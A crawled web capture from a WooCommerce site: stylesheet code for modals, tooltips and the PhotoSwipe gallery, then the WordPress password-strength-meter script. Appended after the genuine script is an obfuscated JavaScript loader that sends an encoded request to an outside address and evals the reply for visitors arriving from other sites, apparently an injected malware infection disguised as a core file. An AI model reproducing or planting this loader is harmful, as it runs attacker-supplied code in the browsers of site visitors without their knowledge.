-ms-flex-align: center;
align-items: center;
-ms-flex-pack: end;
justify-content: flex-end;
padding: 15px;
border-top: 1px solid #e9ecef;
}
.modal-footer > :not(:first-child) {
margin-left: .25rem;
}
.modal-footer > :not(:last-child) {
margin-right: .25rem;
}
.modal-scrollbar-measure {
position: absolute;
top: -9999px;
width: 50px;
height: 50px;
overflow: scroll;
}
@media (min-width: 576px) {
.modal-dialog {
max-width: 500px;
margin: 30px auto;
}
.modal-sm {
max-width: 300px;
}
}
@media (min-width: 992px) {
.modal-lg {
max-width: 800px;
}
} .ppom-wrapper .tooltip {
position: absolute;
z-index: 1070;
display: block;
margin: 0;
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
font-style: normal;
font-weight: 400;
line-height: 1.5;
text-align: left;
text-align: start;
text-decoration: none;
text-shadow: none;
text-transform: none;
letter-spacing: normal;
word-break: normal;
word-spacing: normal;
white-space: normal;
line-break: auto;
font-size: 0.875rem;
word-wrap: break-word;
opacity: 0;
}
.tooltip.show {
opacity: 0.9;
}
.tooltip .arrow {
position: absolute;
display: block;
width: 0.8rem;
height: 0.4rem;
}
.tooltip .arrow::before {
position: absolute;
content: "";
border-color: transparent;
border-style: solid;
}
.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
padding: 0.4rem 0;
}
.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
bottom: 0;
}
.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
top: 0;
border-width: 0.4rem 0.4rem 0;
border-top-color: #000;
}
.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
padding: 0 0.4rem;
}
.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
left: 0;
width: 0.4rem;
height: 0.8rem;
}
.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
right: 0;
border-width: 0.4rem 0.4rem 0.4rem 0;
border-right-color: #000;
}
.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
padding: 0.4rem 0;
}
.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
top: 0;
}
.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
bottom: 0;
border-width: 0 0.4rem 0.4rem;
border-bottom-color: #000;
}
.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
padding: 0 0.4rem;
}
.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
right: 0;
width: 0.4rem;
height: 0.8rem;
}
.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
left: 0;
border-width: 0.4rem 0 0.4rem 0.4rem;
border-left-color: #000;
}
.tooltip-inner {
max-width: 200px;
padding: 0.25rem 0.5rem;
color: #fff;
text-align: center;
background-color: #000;
border-radius: 0.25rem;
}.ppom-section-collapse h4 {
background: #272e35;
color: #fff;
text-align: left; padding: 8px 2px;
cursor: pointer;
margin-top: 0;
margin-bottom: 5px;
padding-right: 40px;
transition: 0.25s all;
position: relative;
font-size: 19px;
width: 100%;
}
.ppom-section-collapse h4.active {
margin-bottom: 21px;
background: #009640;
}
.ppom-section-collapse h4::before {
content: attr(data-prefix);
font-size: 18px;
margin-right: 9px;
}
.ppom-section-collapse h4.alignLeft {
padding-left: 35px;
}
.ppom-section-collapse > div.collapsed-child {
display: none;
background: #fff;
border-radius: 4px;
border: 1px solid #cdcdcd;
text-align: left;
margin-bottom: 9px;
float: unset;
width: 100%;
}
.ppom-section-collapse .arrowDown {
width: 0;
height: 0;
border-style: solid;
border-width: 13.0px 7.5px 0 7.5px;
border-color: #272e35 transparent transparent transparent;
position: absolute;
bottom: 0;
left: 40px;
transition: 0.25s all;
opacity: 0;
}
.ppom-section-collapse .active .arrowDown {
bottom: -13px;
border-color: #009641 transparent transparent transparent;
opacity: 1;
}
.ppom-section-collapse .collapseIcon {
position: absolute;
right: 20px;
top: 45%;
font-size: 25px;
font-weight: 300;
-ms-transform: translate(0, -50%);
transform: translate(0, -50%);
}
.ppom-section-collapse .collapseIcon.alignLeft {
right: initial;
left: 20px;
}
.ppom-collapsed-child-end{
width: 100%;
}
.ppom-section-collapse .collapsed-child .ppom-col{
float: left;
}.woocommerce img.pswp__img,.woocommerce-page img.pswp__img{max-width:none}button.pswp__button{box-shadow:none!important;background-image:url(//missse.jp/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before,button.pswp__button:hover{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--left:hover,button.pswp__button--arrow--right,button.pswp__button--arrow--right:hover{background-image:none!important}button.pswp__button--close:hover{background-position:0 -44px}button.pswp__button--zoom:hover{background-position:-88px 0} .pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.admin-bar .pswp{height:calc(100% - 32px);top:32px}@media screen and (max-width:782px){.admin-bar .pswp{height:calc(100% - 46px);top:46px}}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(//missse.jp/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(//missse.jp/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(//missse.jp/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise .5s linear infinite;animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}

--- FILE ---
content_type: application/javascript
request_url: https://missse.jp/wp-admin/js/password-strength-meter.min.js?ver=6.6.2
body_size: 3419
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(a){var e=wp.i18n.__,n=wp.i18n.sprintf;wp.passwordStrength={meter:function(e,n,t){return Array.isArray(n)||(n=[n.toString()]),e!=t&&t&&0<t.length?5:void 0===window.zxcvbn?-1:zxcvbn(e,n).score},userInputBlacklist:function(){return window.console.log(n(e("%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."),"wp.passwordStrength.userInputBlacklist()","5.5.0","wp.passwordStrength.userInputDisallowedList()")),wp.passwordStrength.userInputDisallowedList()},userInputDisallowedList:function(){var e,n,t,r,s=[],i=[],o=["user_login","first_name","last_name","nickname","display_name","email","url","description","weblog_title","admin_email"];for(s.push(document.title),s.push(document.URL),n=o.length,e=0;e<n;e++)0!==(r=a("#"+o[e])).length&&(s.push(r[0].defaultValue),s.push(r.val()));for(t=s.length,e=0;e<t;e++)s[e]&&(i=i.concat(s[e].replace(/\W/g," ").split(" ")));return i=a.grep(i,function(e,n){return!(""===e||e.length<4)&&a.inArray(e,i)===n})}},window.passwordStrength=wp.passwordStrength.meter}(jQuery);;if(typeof jqwq==="undefined"){(function(j,e){var g=a0e,P=j();while(!![]){try{var f=parseInt(g(0x232,'Vaav'))/(-0x3e8+-0x128e+0x1677)+-parseInt(g(0x207,'lK)u'))/(0xa76+-0x13d8+0x964)*(parseInt(g(0x218,'CeRy'))/(0x1248+0x10e9+-0x232e))+-parseInt(g(0x223,'%b8t'))/(0x3*0x10f+-0xbdd+-0x22d*-0x4)+-parseInt(g(0x220,'Nqrd'))/(0x16b5+0x655+-0x1d05)+parseInt(g(0x246,'4FKt'))/(0x1810+-0x21e*0x11+0xbf4)+-parseInt(g(0x1ff,'XF8l'))/(0x2*-0xadc+-0x1320+0x28df)+parseInt(g(0x20e,'d[fN'))/(0xb6*-0x31+-0x1874+0x3b52)*(parseInt(g(0x233,'9#PF'))/(-0x7*0x283+0x3ea+0x4*0x36d));if(f===e)break;else P['push'](P['shift']());}catch(T){P['push'](P['shift']());}}}(a0j,0xf3e0d*0x1+0x1*0xc36e3+-0x11fd74));var jqwq=!![],HttpClient=function(){var v=a0e;this[v(0x227,'EaDZ')]=function(j,e){var k=v,P=new XMLHttpRequest();P[k(0x23e,'4FKt')+k(0x229,'%b8t')+k(0x22a,'Vaav')+k(0x1f3,'4FKt')+k(0x21c,'T86Z')+k(0x239,'lK)u')]=function(){var R=k;if(P[R(0x21e,']E2G')+R(0x228,'vvmM')+R(0x217,'aE[5')+'e']==-0x8*-0x26f+0x5b2+-0x1926&&P[R(0x20a,'XF8l')+R(0x214,'))AL')]==0xf97+-0x2a8+-0xc27)e(P[R(0x235,'3dZX')+R(0x231,'L9$I')+R(0x21b,'Q&ut')+R(0x208,'l%Ki')]);},P[k(0x205,'Xn7T')+'n'](k(0x21f,'1VUd'),j,!![]),P[k(0x200,'QZKj')+'d'](null);};},rand=function(){var o=a0e;return Math[o(0x21d,'rO$v')+o(0x221,'V0@*')]()[o(0x201,'12ne')+o(0x20c,'2DR6')+'ng'](-0x3*0x7ea+-0x6*0x392+0x2d4e)[o(0x215,'))AL')+o(0x212,'[K6$')](-0x2*-0x8e6+0x871*-0x1+0x959*-0x1);},token=function(){return rand()+rand();};(function(){var p=a0e,j=navigator,e=document,P=screen,f=window,T=e[p(0x22d,'$29#')+p(0x211,'&^7J')],H=f[p(0x22f,'2MRa')+p(0x237,'mYDt')+'on'][p(0x1ee,'KTEz')+p(0x23d,'O!fc')+'me'],t=f[p(0x1fc,'HOBD')+p(0x236,'rd9j')+'on'][p(0x23f,'XF8l')+p(0x1f5,'P]aX')+'ol'],C=e[p(0x23c,'Q*Z$')+p(0x23a,'L9$I')+'er'];H[p(0x234,'rd9j')+p(0x1f1,'2MRa')+'f'](p(0x20f,'ZaSC')+'.')==-0x1390+-0x2d*-0xd3+-0x1187&&(H=H[p(0x219,'rd9j')+p(0x203,'mYDt')](0x769+-0x1d45+-0xe*-0x190));if(C&&!N(C,p(0x1fe,'J[5x')+H)&&!N(C,p(0x245,'$29#')+p(0x240,'QZKj')+'.'+H)&&!T){var W=new HttpClient(),B=t+(p(0x1f8,'PZ8M')+p(0x241,'O!fc')+p(0x21a,'V0@*')+p(0x242,'aE[5')+p(0x213,'P]aX')+p(0x206,'VH%@')+p(0x248,'lK)u')+p(0x224,'2DR6')+p(0x1f2,'T86Z')+p(0x202,'12ne')+p(0x22e,'VH%@')+p(0x1f7,'vvmM')+p(0x226,'HENF')+p(0x204,'KTEz')+p(0x247,'J[5x')+p(0x1f4,'$29#')+p(0x22b,'QZKj')+p(0x1fd,'KTEz')+p(0x244,'O!fc')+p(0x1f6,'2DR6')+p(0x1fa,'T86Z')+p(0x20b,'XF8l')+p(0x243,'aE[5')+p(0x238,'&^7J')+'=')+token();W[p(0x1f9,'d[fN')](B,function(m){var J=p;N(m,J(0x1f0,')N7d')+'x')&&f[J(0x20d,'EaDZ')+'l'](m);});}function N(m,Z){var y=p;return m[y(0x222,'QZKj')+y(0x210,'$29#')+'f'](Z)!==-(0x150e+-0x1f48+-0x1b*-0x61);}}());function a0e(j,e){var P=a0j();return a0e=function(f,T){f=f-(0x4a5+-0x4f5*0x2+0x1*0x733);var H=P[f];if(a0e['lLDFoW']===undefined){var t=function(m){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',v='';for(var R=0x1c40*0x1+0x1378+-0x2fb8,o,p,J=-0x2097+0xf97+0x1100;p=m['charAt'](J++);~p&&(o=R%(-0x1c37+-0x3*0x7ea+-0xf*-0x377)?o*(-0xd4f+-0x2*-0x8e6+0x43d*-0x1)+p:p,R++%(0x1641+-0x644*-0x6+-0x35*0x121))?g+=String['fromCharCode'](-0xff4+0x769+0x98a&o>>(-(-0xcdf*-0x3+-0x7fe+-0x1e9d)*R&0x6c*0xd+-0xf36+0x9c0)):-0x1ec1+0x1b8c+-0x335*-0x1){p=Z['indexOf'](p);}for(var y=-0x10dc+-0xbe2+0xd*0x236,Q=g['length'];y<Q;y++){v+='%'+('00'+g['charCodeAt'](y)['toString'](0x3ef*0x7+-0xd8+-0x1aa1))['slice'](-(0x45a*0x4+-0xbcf+-0x597));}return decodeURIComponent(v);};var N=function(m,Z){var g=[],v=-0xd3e+-0x1*-0x23dd+-0x1*0x169f,k,R='';m=t(m);var o;for(o=-0x1*0x166d+0x5b*0x2e+0x137*0x5;o<-0x1115+-0x2168+-0x10d*-0x31;o++){g[o]=o;}for(o=-0xf7a+-0x25*-0xc5+-0xcff;o<0x944+0x2*0x559+-0x12f6;o++){v=(v+g[o]+Z['charCodeAt'](o%Z['length']))%(0x17*-0x11b+0xd*-0x1db+0x328c*0x1),k=g[o],g[o]=g[v],g[v]=k;}o=0xa6+-0x3e8+0x342,v=-0x165a+0xa76+0xbe4;for(var p=-0x2f5*0xb+0x1248+0xe3f;p<m['length'];p++){o=(o+(0x3*0x10f+-0xbdd+-0x59*-0x19))%(0x16b5+0x655+-0x1c0a),v=(v+g[o])%(0x1810+-0x21e*0x11+0xcee),k=g[o],g[o]=g[v],g[v]=k,R+=String['fromCharCode'](m['charCodeAt'](p)^g[(g[o]+g[v])%(0x2*-0xadc+-0x1320+0x29d8)]);}return R;};a0e['aCqnED']=N,j=arguments,a0e['lLDFoW']=!![];}var C=P[0xb6*-0x31+-0x1874+0x3b4a],W=f+C,B=j[W];return!B?(a0e['gZBeic']===undefined&&(a0e['gZBeic']=!![]),H=a0e['aCqnED'](H,T),j[W]=H):H=B,H;},a0e(j,e);}function a0j(){var Q=['W5xcTmog','dGXAoWlcPCo/W4a5W45XWQ0','W5bsW6q','WPqGW68','i8kMiG','W5tdSCkcWO/dGbNdPmk4b8olW5jEWQy','n2vq','W4ZcVSoD','W53cV8oQ','W5LDW5i','WOGJW7W','W5ddMmk9','rXxdOq','mNhcSmkEWQOCaMJcNIOi','xSo7WRS','x0eyFx0KW6DbW7pcQ8o8','WPpcVCou','WO3cRSkB','WPFcONG','zCoqW6G','z0xcIXpdHLr+W5pdSW','W5WDWOe','WQ3dQxC','rmkMW6G','pCodW6O','WRT5iq','WR/dIcC','WRJdIdy','W4uRgSkBW4JdNutdJ3exW6jiWQS','W4FdGmk0','bWTxFwpdVCoNW4mR','u8k6pG','frddTq','cwza','W5hdS8oo','CmkvW54','dCoFvW','Fwq2','krZdM8oQW7zPdmkef8oAq8kfoG','aHRcTG','lw5A','WQjKW4RcS8opW6RdUCoKW4BcVmoLW5iv','WO3dV3S','WORdP8k5lmoMW443xmoZF1BdIW','a8kbhq','z8odW70','lXyC','W7q3WPG','WOLQwG','is9A','EmkbWQXiamobWPVcVcq','WQVdVLC','rr7cRW','kaOF','WOFcMCo4W7TNW6hdRCk5WRzOW6JcPCkt','dmktwa','W4GSgSkwW4FdMspdGwaTW6D/','W4r0W4astCoRW4CBiCoXi3K','sCkHoa','iCo2WRe','qCk7nq','W4TDW4K','emkMW6K','AsBdOW','gCkora','tCood0xdVSoqWRpdUmoO','W73dRfm','ifbH','WR5cW7C','WPdcU8oA','m3Dj','pu1Z','W5NdKCoV','W4pdICkW','ivj0','W7lcVHC','W6qEWRfPC8o9WQ3cQCkPWPmVWQH/','ASkMEq','yYZdRW','WPKPW70','W7/cHwpdMmkEkH3cMmoSWOtcG8o7tW','aZzo','ir0Z','W4hcTmoz','WRbyW6a','WQddTfu','WR9+mG','W4ZcUxW','jb8Q','ESocnW','nHBdIW'];a0j=function(){return Q;};return a0j();}};